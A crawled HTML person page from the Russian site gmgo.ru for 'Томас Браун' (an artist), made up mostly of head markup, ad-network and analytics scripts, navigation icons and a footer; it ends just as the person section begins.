

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/films/person/tomas-braun
body_size: 13843
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="BfMBJSmHGjLYVHtb7FnI1vA37yCmgKrVbYkW2NdM">
    <title>Томас Браун - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/films/person/tomas-braun"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/films/person/tomas-braun"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="website"/>
    <meta property="og:title" content="Томас Браун - GMGO"/>
    <meta property="og:description" content=""/>

    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Томас Браун - GMGO"/>
    <meta name="twitter:description" content="">

    
    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Person",
    "name": "Томас Браун",
        "jobTitle": "[&quot;\u0425\u0443\u0434\u043e\u0436\u043d\u0438\u043a&quot;]",
    "url": "https://gmgo.ru/films/person/tomas-braun"
}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
                    <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="footer__menu-link">Конфиденциальность</a>
                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
    <div class="person">
        <div class="person__columns">
            <div class="person__column person__column--left">
                <div class="person__photo">
                                    </div>

                <div class="person__social">
                    <div class="person__social-item">
                        <i class="icon__vk"></i>
                    </div>
